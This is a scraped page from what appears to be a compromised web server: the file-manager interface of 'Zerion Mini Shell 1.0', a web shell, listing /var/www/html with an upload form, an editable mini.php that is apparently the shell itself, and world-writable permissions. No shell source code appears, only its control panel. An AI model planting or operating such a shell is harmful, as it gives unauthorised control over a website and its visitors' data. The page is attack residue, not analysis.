 Direktori : /var/www/html/
File Ter-Upload :*
Upload File : Browse... No file selected. upload
Name Size Permissions Options
secret -- drwxrwxrwx >
index.html 10.662 KB -rwxrwxrwx >
index.jpeg 607.718 KB -rw-r--r-- >
mini.php 8.025 KB -rwxrwxrwx Edit >
robots.txt 0.021 KB -rwxrwxrwx >
Zerion Mini Shell 1.0